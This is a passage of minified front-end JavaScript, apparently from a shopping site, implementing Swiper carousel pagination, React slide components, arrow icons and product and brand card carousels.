e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===t.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var i,s,d,c=e.pagination.bullets;if(t.dynamicBullets&&(e.pagination.bulletSize=c.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=o-e.previousIndex,e.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),i=o-e.pagination.dynamicBulletIndex,d=((s=i+(Math.min(c.length,t.dynamicMainBullets)-1))+i)/2),c.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),a.length>1)c.each((function(e){var n=Kp(e),r=n.index();r===o&&n.addClass(t.bulletActiveClass),t.dynamicBullets&&(r>=i&&r<=s&&n.addClass(t.bulletActiveClass+"-main"),r===i&&n.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),r===s&&n.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var u=c.eq(o),m=u.index();if(u.addClass(t.bulletActiveClass),t.dynamicBullets){for(var p=c.eq(i),_=c.eq(s),g=i;g<=s;g+=1)c.eq(g).addClass(t.bulletActiveClass+"-main");if(e.params.loop)if(m>=c.length-t.dynamicMainBullets){for(var f=t.dynamicMainBullets;f>=0;f-=1)c.eq(c.length-f).addClass(t.bulletActiveClass+"-main");c.eq(c.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else p.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),_.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else p.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),_.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var v=Math.min(c.length,t.dynamicMainBullets+4),h=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,b=n?"right":"left";c.css(e.isHorizontal()?b:"top",h+"px")}}if("fraction"===t.type&&(a.find(i_(t.currentClass)).text(t.formatFractionCurrent(o+1)),a.find(i_(t.totalClass)).text(t.formatFractionTotal(l))),"progressbar"===t.type){var y;y=t.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var w=(o+1)/l,x=1,B=1;"horizontal"===y?x=w:B=w,a.find(i_(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+x+") scaleY("+B+")").transition(e.params.speed)}"custom"===t.type&&t.renderCustom?(a.html(t.renderCustom(e,o+1,l)),e.emit("paginationRender",a[0])):e.emit("paginationUpdate",a[0]),e.params.watchOverflow&&e.enabled&&a[e.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var t=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,o=e.pagination.$el,r="";if("bullets"===n.type){var a=e.params.loop?Math.ceil((t-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&a>t&&(a=t);for(var l=0;l<a;l+=1)n.renderBullet?r+=n.renderBullet.call(e,l,n.bulletClass):r+="<"+n.bulletElement+' class="'+n.bulletClass+'"></'+n.bulletElement+">";o.html(r),e.pagination.bullets=o.find(i_(n.bulletClass))}"fraction"===n.type&&(r=n.renderFraction?n.renderFraction.call(e,n.currentClass,n.totalClass):'<span class="'+n.currentClass+'"></span> / <span class="'+n.totalClass+'"></span>',o.html(r)),"progressbar"===n.type&&(r=n.renderProgressbar?n.renderProgressbar.call(e,n.progressbarFillClass):'<span class="'+n.progressbarFillClass+'"></span>',o.html(r)),"custom"!==n.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=s_(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var n=e.params.pagination;if(n.el){var t=Kp(n.el);0!==t.length&&(e.params.uniqueNavElements&&"string"===typeof n.el&&t.length>1&&(t=e.$el.find(n.el)),"bullets"===n.type&&n.clickable&&t.addClass(n.clickableClass),t.addClass(n.modifierClass+n.type),"bullets"===n.type&&n.dynamicBullets&&(t.addClass(""+n.modifierClass+n.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,n.dynamicMainBullets<1&&(n.dynamicMainBullets=1)),"progressbar"===n.type&&n.progressbarOpposite&&t.addClass(n.progressbarOppositeClass),n.clickable&&t.on("click",i_(n.bulletClass),(function(n){n.preventDefault();var t=Kp(this).index()*e.params.slidesPerGroup;e.params.loop&&(t+=e.loopedSlides),e.slideTo(t)})),a_(e.pagination,{$el:t,el:t[0]}),e.enabled||t.addClass(n.lockClass))}},destroy:function(){var e=this,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var t=e.pagination.$el;t.removeClass(n.hiddenClass),t.removeClass(n.modifierClass+n.type),e.pagination.bullets&&e.pagination.bullets.removeClass(n.bulletActiveClass),n.clickable&&t.off("click",i_(n.bulletClass))}}},I_={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){l_(this,{pagination:M_({dynamicBulletIndex:0},L_)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||"undefined"===typeof e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var n=e.pagination.$el;n&&n[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,n){var t=n.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Kp(t).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}};function O_(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function A_(e,n){var t=["__proto__","constructor","prototype"];Object.keys(n).filter((function(e){return t.indexOf(e)<0})).forEach((function(t){"undefined"===typeof e[t]?e[t]=n[t]:O_(n[t])&&O_(e[t])&&Object.keys(n[t]).length>0?n[t].__swiper__?e[t]=n[t]:A_(e[t],n[t]):e[t]=n[t]}))}function D_(e){return void 0===e&&(e={}),e.navigation&&"undefined"===typeof e.navigation.nextEl&&"undefined"===typeof e.navigation.prevEl}function z_(e){return void 0===e&&(e={}),e.pagination&&"undefined"===typeof e.pagination.el}function R_(e){return void 0===e&&(e={}),e.scrollbar&&"undefined"===typeof e.scrollbar.el}function V_(e){void 0===e&&(e="");var n=e.split(" ").map((function(e){return e.trim()})).filter((function(e){return!!e})),t=[];return n.forEach((function(e){t.indexOf(e)<0&&t.push(e)})),t.join(" ")}var j_=["init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_freeModeMomentum","_freeModeMomentumRatio","_freeModeMomentumBounce","_freeModeMomentumBounceRatio","_freeModeMomentumVelocityRatio","_freeModeSticky","_freeModeMinimumVelocity","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","_slidesPerColumn","_slidesPerColumnFill","_slidesPerGroup","_slidesPerGroupSkip","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_watchSlidesVisibility","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopFillGroupWithBlank","loopPreventsSlide","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function U_(e,n){var t=n.slidesPerView;if(n.breakpoints){var o=T_.prototype.getBreakpoint(n.breakpoints),r=o in n.breakpoints?n.breakpoints[o]:void 0;r&&r.slidesPerView&&(t=r.slidesPerView)}var a=Math.ceil(parseFloat(n.loopedSlides||t,10));return(a+=n.loopAdditionalSlides)>e.length&&(a=e.length),a}function F_(e){var n=[];return a.Children.toArray(e).forEach((function(e){e.type&&"SwiperSlide"===e.type.displayName?n.push(e):e.props&&e.props.children&&F_(e.props.children).forEach((function(e){return n.push(e)}))})),n}function G_(e){var n=[],t={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return a.Children.toArray(e).forEach((function(e){if(e.type&&"SwiperSlide"===e.type.displayName)n.push(e);else if(e.props&&e.props.slot&&t[e.props.slot])t[e.props.slot].push(e);else if(e.props&&e.props.children){var o=F_(e.props.children);o.length>0?o.forEach((function(e){return n.push(e)})):t["container-end"].push(e)}else t["container-end"].push(e)})),{slides:n,slots:t}}function W_(e){var n,t,o,r,a,l=e.swiper,i=e.slides,s=e.passedParams,d=e.changedParams,c=e.nextEl,u=e.prevEl,m=e.scrollbarEl,p=e.paginationEl,_=d.filter((function(e){return"children"!==e&&"direction"!==e})),g=l.params,f=l.pagination,v=l.navigation,h=l.scrollbar,b=l.virtual,y=l.thumbs;d.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&g.thumbs&&!g.thumbs.swiper&&(n=!0),d.includes("controller")&&s.controller&&s.controller.control&&g.controller&&!g.controller.control&&(t=!0),d.includes("pagination")&&s.pagination&&(s.pagination.el||p)&&(g.pagination||!1===g.pagination)&&f&&!f.el&&(o=!0),d.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||m)&&(g.scrollbar||!1===g.scrollbar)&&h&&!h.el&&(r=!0),d.includes("navigation")&&s.navigation&&(s.navigation.prevEl||u)&&(s.navigation.nextEl||c)&&(g.navigation||!1===g.navigation)&&v&&!v.prevEl&&!v.nextEl&&(a=!0);(_.forEach((function(e){if(O_(g[e])&&O_(s[e]))A_(g[e],s[e]);else{var n=s[e];!0!==n&&!1!==n||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?g[e]=s[e]:!1===n&&l[t=e]&&(l[t].destroy(),"navigation"===t?(g[t].prevEl=void 0,g[t].nextEl=void 0,l[t].prevEl=void 0,l[t].nextEl=void 0):(g[t].el=void 0,l[t].el=void 0))}var t})),d.includes("children")&&b&&g.virtual.enabled?(b.slides=i,b.update(!0)):d.includes("children")&&l.lazy&&l.params.lazy.enabled&&l.lazy.load(),n)&&(y.init()&&y.update(!0));t&&(l.controller.control=g.controller.control),o&&(p&&(g.pagination.el=p),f.init(),f.render(),f.update()),r&&(m&&(g.scrollbar.el=m),h.init(),h.updateSize(),h.setTranslate()),a&&(c&&(g.navigation.nextEl=c),u&&(g.navigation.prevEl=u),v.init(),v.update()),d.includes("allowSlideNext")&&(l.allowSlideNext=s.allowSlideNext),d.includes("allowSlidePrev")&&(l.allowSlidePrev=s.allowSlidePrev),d.includes("direction")&&l.changeDirection(s.direction,!1),l.update()}function q_(e,n){return"undefined"===typeof window?r.useEffect(e,n):r.useLayoutEffect(e,n)}var Y_=["className","tag","wrapperTag","children","onSwiper"];function Z_(){return(Z_=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var K_=r.forwardRef((function(e,n){var t=void 0===e?{}:e,o=t.className,l=t.tag,i=void 0===l?"div":l,s=t.wrapperTag,d=void 0===s?"div":s,c=t.children,u=t.onSwiper,m=function(e,n){if(null==e)return{};var t,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)t=a[o],n.indexOf(t)>=0||(r[t]=e[t]);return r}(t,Y_),p=!1,_=r.useState("swiper-container"),g=_[0],f=_[1],v=r.useState(null),h=v[0],b=v[1],y=r.useState(!1),w=y[0],x=y[1],B=r.useRef(!1),C=r.useRef(null),H=r.useRef(null),k=r.useRef(null),S=r.useRef(null),T=r.useRef(null),E=r.useRef(null),N=r.useRef(null),P=r.useRef(null),M=function(e){void 0===e&&(e={});var n={on:{}},t={},o={};A_(n,T_.defaults),A_(n,T_.extendedDefaults),n._emitClasses=!0,n.init=!1;var r={},a=j_.map((function(e){return e.replace(/_/,"")}));return Object.keys(e).forEach((function(l){a.indexOf(l)>=0?O_(e[l])?(n[l]={},o[l]={},A_(n[l],e[l]),A_(o[l],e[l])):(n[l]=e[l],o[l]=e[l]):0===l.search(/on[A-Z]/)&&"function"===typeof e[l]?t[""+l[2].toLowerCase()+l.substr(3)]=e[l]:r[l]=e[l]})),["navigation","pagination","scrollbar"].forEach((function(e){!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]})),{params:n,passedParams:o,rest:r,events:t}}(m),L=M.params,I=M.passedParams,O=M.rest,A=M.events,D=G_(c),z=D.slides,R=D.slots,V=function(){x(!w)};if(Object.assign(L.on,{_containerClasses:function(e,n){f(n)}}),!C.current&&(Object.assign(L.on,A),p=!0,H.current=function(e){return new T_(e)}(L),H.current.loopCreate=function(){},H.current.loopDestroy=function(){},L.loop&&(H.current.loopedSlides=U_(z,L)),H.current.virtual&&H.current.params.virtual.enabled)){H.current.virtual.slides=z;var j={cache:!1,renderExternal:b,renderExternalUpdate:!1};A_(H.current.params.virtual,j),A_(H.current.originalParams.virtual,j)}H.current&&H.current.on("_beforeBreakpoint",V);return r.useEffect((function(){return function(){H.current&&H.current.off("_beforeBreakpoint",V)}})),r.useEffect((function(){!B.current&&H.current&&(H.current.emitSlidesClasses(),B.current=!0)})),q_((function(){if(n&&(n.current=C.current),C.current)return function(e,n){var t=e.el,o=e.nextEl,r=e.prevEl,a=e.paginationEl,l=e.scrollbarEl,i=e.swiper;D_(n)&&o&&r&&(i.params.navigation.nextEl=o,i.originalParams.navigation.nextEl=o,i.params.navigation.prevEl=r,i.originalParams.navigation.prevEl=r),z_(n)&&a&&(i.params.pagination.el=a,i.originalParams.pagination.el=a),R_(n)&&l&&(i.params.scrollbar.el=l,i.originalParams.scrollbar.el=l),i.init(t)}({el:C.current,nextEl:T.current,prevEl:E.current,paginationEl:N.current,scrollbarEl:P.current,swiper:H.current},L),u&&u(H.current),function(){H.current&&!H.current.destroyed&&H.current.destroy(!0,!1)}}),[]),q_((function(){!p&&A&&H.current&&Object.keys(A).forEach((function(e){H.current.on(e,A[e])}));var e=function(e,n,t,o){var r=[];if(!n)return r;var a=function(e){r.indexOf(e)<0&&r.push(e)},l=o.map((function(e){return e.key})),i=t.map((function(e){return e.key}));return l.join("")!==i.join("")&&a("children"),o.length!==t.length&&a("children"),j_.filter((function(e){return"_"===e[0]})).map((function(e){return e.replace(/_/,"")})).forEach((function(t){if(t in e&&t in n)if(O_(e[t])&&O_(n[t])){var o=Object.keys(e[t]),r=Object.keys(n[t]);o.length!==r.length?a(t):(o.forEach((function(o){e[t][o]!==n[t][o]&&a(t)})),r.forEach((function(o){e[t][o]!==n[t][o]&&a(t)})))}else e[t]!==n[t]&&a(t)})),r}(I,k.current,z,S.current);return k.current=I,S.current=z,e.length&&H.current&&!H.current.destroyed&&W_({swiper:H.current,slides:z,passedParams:I,changedParams:e,nextEl:T.current,prevEl:E.current,scrollbarEl:P.current,paginationEl:N.current}),function(){A&&H.current&&Object.keys(A).forEach((function(e){H.current.off(e,A[e])}))}})),q_((function(){var e;!(e=H.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())}),[h]),a.createElement(i,Z_({ref:C,className:V_(g+(o?" "+o:""))},O),R["container-start"],D_(L)&&a.createElement(a.Fragment,null,a.createElement("div",{ref:E,className:"swiper-button-prev"}),a.createElement("div",{ref:T,className:"swiper-button-next"})),R_(L)&&a.createElement("div",{ref:P,className:"swiper-scrollbar"}),z_(L)&&a.createElement("div",{ref:N,className:"swiper-pagination"}),a.createElement(d,{className:"swiper-wrapper"},R["wrapper-start"],L.virtual?function(e,n,t){var o;if(!t)return null;var r=e.isHorizontal()?((o={})[e.rtlTranslate?"right":"left"]=t.offset+"px",o):{top:t.offset+"px"};return n.filter((function(e,n){return n>=t.from&&n<=t.to})).map((function(n){return a.cloneElement(n,{swiper:e,style:r})}))}(H.current,z,h):!L.loop||H.current&&H.current.destroyed?z.map((function(e){return a.cloneElement(e,{swiper:H.current})})):function(e,n,t){var o=n.map((function(n,t){return a.cloneElement(n,{swiper:e,"data-swiper-slide-index":t})}));function r(e,n,o){return a.cloneElement(e,{key:e.key+"-duplicate-"+n+"-"+o,className:(e.props.className||"")+" "+t.slideDuplicateClass})}if(t.loopFillGroupWithBlank){var l=t.slidesPerGroup-o.length%t.slidesPerGroup;if(l!==t.slidesPerGroup)for(var i=0;i<l;i+=1){var s=a.createElement("div",{className:t.slideClass+" "+t.slideBlankClass});o.push(s)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=o.length);var d=U_(o,t),c=[],u=[];return o.forEach((function(e,n){n<d&&u.push(r(e,n,"prepend")),n<o.length&&n>=o.length-d&&c.push(r(e,n,"append"))})),e&&(e.loopedSlides=d),[].concat(c,o,u)}(H.current,z,L),R["wrapper-end"]),R["container-end"])}));K_.displayName="Swiper";var X_=["tag","children","className","swiper","zoom","virtualIndex"];function J_(){return(J_=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Q_=r.forwardRef((function(e,n){var t,o=void 0===e?{}:e,l=o.tag,i=void 0===l?"div":l,s=o.children,d=o.className,c=void 0===d?"":d,u=o.swiper,m=o.zoom,p=o.virtualIndex,_=function(e,n){if(null==e)return{};var t,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)t=a[o],n.indexOf(t)>=0||(r[t]=e[t]);return r}(o,X_),g=r.useRef(null),f=r.useState("swiper-slide"),v=f[0],h=f[1];function b(e,n,t){n===g.current&&h(t)}q_((function(){if(n&&(n.current=g.current),g.current&&u){if(!u.destroyed)return u.on("_slideClass",b),function(){u&&u.off("_slideClass",b)};"swiper-slide"!==v&&h("swiper-slide")}})),q_((function(){u&&g.current&&h(u.getSlideClasses(g.current))}),[u]),"function"===typeof s&&(t={isActive:v.indexOf("swiper-slide-active")>=0||v.indexOf("swiper-slide-duplicate-active")>=0,isVisible:v.indexOf("swiper-slide-visible")>=0,isDuplicate:v.indexOf("swiper-slide-duplicate")>=0,isPrev:v.indexOf("swiper-slide-prev")>=0||v.indexOf("swiper-slide-duplicate-prev")>=0,isNext:v.indexOf("swiper-slide-next")>=0||v.indexOf("swiper-slide-duplicate-next")>=0});var y=function(){return"function"===typeof s?s(t):s};return a.createElement(i,J_({ref:g,className:V_(v+(c?" "+c:"")),"data-swiper-slide-index":p},_),m?a.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"===typeof m?m:void 0},y()):y())}));function $_(){return($_=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}Q_.displayName="SwiperSlide";var eg=r.createElement("g",{filter:"url(#Next-right_svg__filter0_d_3089_114605)"},r.createElement("circle",{r:16,transform:"matrix(-1 0 0 1 20 18)",fill:"#fff"})),ng=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.498 26a.49.49 0 00.35-.15l6.72-6.79a1.51 1.51 0 000-2.12l-6.72-6.79a.49.49 0 00-.7 0 .5.5 0 000 .71l6.71 6.78a.53.53 0 010 .72l-6.72 6.79a.5.5 0 00.36.85z",fill:"#333"}),tg=r.createElement("defs",null,r.createElement("filter",{id:"Next-right_svg__filter0_d_3089_114605",x:0,y:0,width:40,height:40,filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB"},r.createElement("feFlood",{floodOpacity:0,result:"BackgroundImageFix"}),r.createElement("feColorMatrix",{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r.createElement("feOffset",{dy:2}),r.createElement("feGaussianBlur",{stdDeviation:2}),r.createElement("feColorMatrix",{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"}),r.createElement("feBlend",{in2:"BackgroundImageFix",result:"effect1_dropShadow_3089_114605"}),r.createElement("feBlend",{in:"SourceGraphic",in2:"effect1_dropShadow_3089_114605",result:"shape"})));function og(e){return r.createElement("svg",$_({width:40,height:40,fill:"none"},e),eg,ng,tg)}function rg(){return(rg=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var ag=r.createElement("g",{filter:"url(#Previous-left_svg__filter0_d_3089_114611)"},r.createElement("circle",{r:16,transform:"matrix(-1 0 0 1 20 18)",fill:"#fff"})),lg=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M23.502 10a.49.49 0 00-.35.15l-6.72 6.79a1.51 1.51 0 000 2.12l6.72 6.79a.49.49 0 00.7 0 .5.5 0 000-.71l-6.71-6.78a.53.53 0 010-.72l6.72-6.79a.5.5 0 00-.36-.85z",fill:"#333"}),ig=r.createElement("defs",null,r.createElement("filter",{id:"Previous-left_svg__filter0_d_3089_114611",x:0,y:0,width:40,height:40,filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB"},r.createElement("feFlood",{floodOpacity:0,result:"BackgroundImageFix"}),r.createElement("feColorMatrix",{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r.createElement("feOffset",{dy:2}),r.createElement("feGaussianBlur",{stdDeviation:2}),r.createElement("feColorMatrix",{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"}),r.createElement("feBlend",{in2:"BackgroundImageFix",result:"effect1_dropShadow_3089_114611"}),r.createElement("feBlend",{in:"SourceGraphic",in2:"effect1_dropShadow_3089_114611",result:"shape"})));function sg(e){return r.createElement("svg",rg({width:40,height:40,fill:"none"},e),ag,lg,ig)}T_.use([P_,I_]);var dg=function(e){var n=e.spaceBetween,t=e.slidesPerView,o=e.slidesPerGroup,a=e.centeredSlides,l=e.breakpoints,i=e.powercardItems,s=e.isMobile,d=e.freeMode,c=e.showPaginationDesktop,u=e.showPaginationMobile,m=e.top,p=e.id,_=r.useRef(null),g=r.useRef(null);if(m){var f=document.querySelectorAll("#".concat(p," .swiper-button-next")),v=document.querySelectorAll("#".concat(p," .swiper-button-prev"));if(f&&v)for(var h=0;h<f.length;h+=1)f[h].style.top="".concat(m,"px"),v[h].style.top="".concat(m,"px")}var b=!(!c&&!u)&&{clickable:!0},y=!s&&{nextEl:g.current,prevEl:_.current};return Xn(K_,{spaceBetween:n,slidesPerView:t,slidesPerGroup:o,centeredSlides:a,breakpoints:l,freeMode:d,pagination:b,navigation:y,observer:!0,observeParents:!0,modules:[I_,P_],onBeforeInit:function(e){e.params.navigation.prevEl=_.current,e.params.navigation.nextEl=g.current}},Xn("span",{className:"swiper-control swiper-previous",ref:_},Xn(sg,null)),i.map((function(e,n){return Xn(Q_,{key:"slide-".concat(n)},e)})),Xn("span",{className:"swiper-control swiper-next",ref:g},Xn(og,null)))};dg.propTypes={},dg.defaultProps={isMobile:!1,freeMode:!1,centeredSlides:!1,powercardItems:[],id:void 0};var cg=function(e){var n=e.hideContent,t=e.carouselPods,o=e.type,l=e.ctaStyle,i=e.isVisibleCTA,s=e.isNewTab,c=e.desktopTextAlignment,u=e.mobileTextAlignment,m=e.borderColor,p=e.backgroundColor,_=e.borderSize,g=e.classes,f=e.id,v=e.style,h=e.dataWrapper,b=e.hideTextContent,y=e.showPaginationDesktop,w=e.showPaginationMobile,x=e.deviceProps,B=e.isAgentBot,C=!1,H=!1,k=!1,S=t.length,T="4-card"===o?4:5,E="5-card"===o,N=T,L=T>=4?T-1:T,O="",A=x.isMobileOnly,D=x.isTablet,z=x.isMobile,R=U(r.useState(null),2),V=R[0],j=R[1],F=function(e){j(e.current.clientHeight/2)},G=t.map((function(e,n){return e.CTA=I({},e.CTA,{},l),Xn(Ep,M({key:n},e,{classes:d(Pp,P({},Mp,n===S-1&&S<=4||A&&S<=4)),isVisibleCTA:i,isPowercardVert:!0,isNewTab:s,powerCardStyle:{desktopTextAlignment:c,mobileTextAlignment:u,borderColor:m,backgroundColor:p,borderSize:_},hideTextContent:b,dataWrapper:"".concat(n),callbackHeight:F,id:f?"".concat(f,"-").concat(n):"powercard-".concat(n),isMobile:z,isAgentBot:B}))}));"4-card"!==o&&"3-card"!==o||(O=30,G.length>T&&(C=!0,H=!0),G.length>L&&(k=!0)),E&&(O=80,G.length>T&&(C=!0),H=!0,G.length>L&&(k=!0));return Xn(a.Fragment,null,!n&&Xn("div",{"data-wrapper":"PWC-Carousel_".concat(h),className:d("powercard-swiper-carousel",g),id:f,style:v,"data-testid":"powercard-carousel"},function(){var e,n;return D?Xn("div",{className:d("d-md-flex",(n={},P(n,Ip,E),P(n,Np,!C),P(n,Lp,E&&!C),n))},k?Xn(dg,{id:f,spaceBetween:10,top:V,showPaginationDesktop:y,slidesPerView:L,slidesPerGroup:L,powercardItems:G}):G):z?Xn("div",{className:d(P({},Np,!H))},H?Xn(dg,{id:f,spaceBetween:10,centeredSlides:!1,showPaginationMobile:w,slidesPerView:1.2,slidesPerGroup:1,isMobile:!0,freeMode:!0,powercardItems:G}):G):Xn("div",{className:d("d-lg-flex",(e={},P(e,Ip,E),P(e,Np,!C),P(e,Lp,E&&!C),e))},C?Xn(dg,{id:f,spaceBetween:O,slidesPerView:N,slidesPerGroup:N,powercardItems:G,showPaginationDesktop:y,top:V,breakpoints:E?{1024:{spaceBetween:30},1280:{spaceBetween:80}}:{}}):G)}()))};cg.propTypes={},cg.defaultProps={type:"4-card",carouselPods:[],isNewTab:!1,desktopTextAlignment:"center",mobileTextAlignment:"center",isVisibleCTA:!0,borderColor:"#E3E3E3",backgroundColor:"#FFF",borderSize:"1px",classes:[],id:void 0,dataWrapper:"Computacion",hideContent:!1,hideTextContent:!1,showPaginationDesktop:!0,showPaginationMobile:!0,style:{},ctaStyle:{}};var ug="BrandsCarousel-module_brand-carousel-wrapper__P3FIn",mg="BrandsCarousel-module_desktop-brands-container__kxpwv",pg="BrandsCarousel-module_mobile-brands-container__ykdAL",_g="BrandsCarousel-module_rounded-corners__vdg3-",gg="BrandsCarousel-module_brands-page__ePc26",fg="BrandsCarousel-module_brand-card-wrapper__G-MUq",vg="BrandsCarousel-module_expand-collapse-button__w2KgU",hg="BrandsCarousel-module_arrow-icon__BHLeI",bg="BrandCard-module_brand-card__9NZ7e",yg="BrandCard-module_background-image__YKDSo",wg=function(e){var n=e.data,t=n.image,o=n.link,r=n.isNewTab,a=n.imageAlternateText;return Xn("a",{className:bg,href:o,target:r?"_blank":"_self",rel:"noreferrer noopener"},Xn(rt,{src:t||"",quality:70,format:"webp",className:yg,alt:a}))};wg.propTypes={};var xg=function(e){var n=e.brands,t=function(e,t,o){return 